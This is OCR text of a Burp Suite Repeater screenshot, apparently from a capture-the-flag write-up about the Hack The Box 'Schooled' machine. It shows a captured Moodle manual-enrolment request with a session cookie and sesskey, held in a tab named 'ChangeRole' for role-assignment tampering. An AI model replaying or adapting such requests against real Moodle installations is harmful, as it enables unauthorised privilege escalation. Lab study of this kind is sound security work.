 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
ChangeRole × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=enrol&enrolid=10&sesskey=tF2uk1zkoi&
_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&userlist%5B%5D=25&roletoassign=5&startdate=4&duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 DNT: 1
10 Connection: close
11 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
12 Cookie: MoodleSession=28pr37rfmg9hhqfqn2o0jtku06
13 Sec-GPC: 1
14
15